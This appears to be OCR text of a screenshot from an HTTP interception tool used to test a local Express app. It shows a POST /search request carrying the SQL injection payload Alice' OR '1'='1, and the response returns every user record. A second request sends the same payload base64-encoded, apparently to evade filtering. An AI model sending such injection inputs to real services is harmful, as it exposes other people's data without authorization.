 Repeater
Logger
Repeater
Repeater
Settings
Logger
1 × 2 × 3 × 4 × 5 × +
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB;
Send
Cancel
< >
Target: http://localhost:3000
HTTP/1
View filter: Showing all items
# Time Tool Method Host
1487 14:05:30 17 May 2024 Repeater POST localhost
1488 14:10:32 17 May 2024 Repeater POST localhost
1489 14:18:33 17 May 2024 Repeater POST localhost
1490 14:22:49 17 May 2024 Repeater POST localhost
1491 14:23:26 17 May 2024 Repeater POST localhost
1492 14:23:35 17 May 2024 Repeater POST localhost
1493 14:24:03 17 May 2024 Repeater POST localhost
1494 14:31:42 17 May 2024 Repeater POST localhost
1495 14:38:02 17 May 2024 Repeater POST localhost
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: localhost:3000
3 User-Agent: curl/8.3.0
4 Accept: */*
5 Content-Length: 21
6 Content-Type:
application/x-www-form-urlencoded
7 Connection: keep-alive
8
9 data=Alice' OR '1'='1
Input
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 73
5 ETag:
W/"49-aXMfbLHOPbC0GXjXaTbCCJMsffI"
6 Date: Fri, 17 May 2024 12:38:02 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 [
{
"id":1,
"name":"Alice"
},
{
"id":2,
"name":"Bob"
},
{
"id":3,
"name":"Charlie"
}
]
Inspector
Notes
Request
Output
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: localhost:3000
3 User-Agent: curl/8.3.0
4 Accept: */*
5 Content-Length: 33
6 Content-Type: application/x-www-form-urlencoded
7 Connection: keep-alive
8
9 data=QWxpY2UnIE9SICcxJz0nMQ%3D%3D